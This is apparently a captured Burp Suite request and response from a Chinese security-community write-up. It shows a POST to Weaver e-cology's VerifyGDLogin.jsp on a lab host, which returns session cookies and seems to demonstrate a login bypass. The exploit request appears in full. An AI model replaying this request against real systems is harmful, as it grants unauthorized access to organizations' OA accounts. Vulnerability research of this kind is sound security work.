 Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
1 POST /login/VerifyGDLogin.jsp HTTP/1.1
2 Host: 192.168.232.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 69
11
12 para=ViewRequest.jsp&para1=123&para2=E4D160ED60A81E804F24EE2AE592D66F
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 302 Found
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Location: http://192.168.232.129/login/123
8 Set-Cookie: loginidweaver=1; path=/; expires=Fri, 24-Nov-2023 06:18:02 GMT; HttpOnly
9 Set-Cookie: languageidweaver=7; path=/; expires=Fri, 24-Nov-2023 06:18:02 GMT; HttpOnly
10 Set-Cookie: ecology_JSessionid=aaaOhmJeYzN2NbvHFv1Vy; path=/
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 70
13 Connection: close
14 Date: Wed, 22 Nov 2023 06:18:02 GMT
15
16 The URL has moved <a href="http://192.168.232.129/login/123">
here
</a>
17
先知社区